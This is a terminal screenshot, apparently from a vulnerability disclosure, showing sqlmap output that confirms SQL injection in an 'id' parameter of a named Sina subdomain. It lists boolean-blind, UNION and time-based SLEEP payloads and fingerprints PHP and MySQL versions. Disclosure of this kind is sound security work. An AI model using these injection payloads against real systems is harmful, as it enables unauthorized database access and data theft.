 File Edit View Search Terminal Help
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5243' AND 5984=5984 AND 'Ysfm'='Ysfm
    Type: UNION query
    Title: MySQL UNION query (NULL) - 17 columns
    Payload: id=-8479' UNION ALL SELECT NULL,NULL,CONCAT(0x3a7465693a,0x6b6a7243
72776b55424d,0x3a676c713a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=5243' AND SLEEP(5) AND 'UHOe'='UHOe
---
[23:29:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11
back-end DBMS: MySQL 5.0.11
[23:29:47] [INFO] fetched data logged to text files under './output/eat.gd.sina.
com.cn'
www.wooyun.org